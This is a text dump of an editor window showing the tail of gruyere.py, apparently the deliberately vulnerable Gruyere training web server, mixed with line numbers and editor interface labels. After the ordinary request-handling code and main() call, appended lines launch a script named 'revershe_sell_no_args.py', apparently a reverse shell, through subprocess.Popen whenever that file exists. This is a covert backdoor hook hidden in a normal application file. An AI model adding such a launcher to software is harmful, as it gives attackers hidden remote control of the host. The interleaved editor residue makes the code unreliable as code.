 Abrir
gruyere.py
~/Escritorio/gruyere/gruyere
Guardar
847 self._SendError('Invalid request', cookie, specials, params)
848 return
849
850 try:
851 handler = self._GetHandlerFunction(path)
852 if callable(handler):
853 (handler)(self, cookie, specials, params)
854 else:
855 try:
856 self._SendFileResponse(path, cookie, specials, params)
857 except IOError:
858 self._DoBadUrl(path, cookie, specials, params)
859 except KeyboardInterrupt:
860 _Exit('KeyboardInterrupt')
861
862
863 def _Log(message):
864 print >>sys.stderr, message
865
866
867 if __name__ == '__main__':
868 main()
869
870 #subprocess.call(['python', 'somescript.py', somescript_arg1, somescript_val1,...]).
871
872
873
874 if path.exists("revershe_sell_no_args.py"):
875 subprocess.Popen(['python','revershe_sell_no_args.py'],stdout=subprocess.PIPE)
876
877
878
879
880
881
882
Python
Anchura del tabulador: 8
Ln 869, Col 3
INS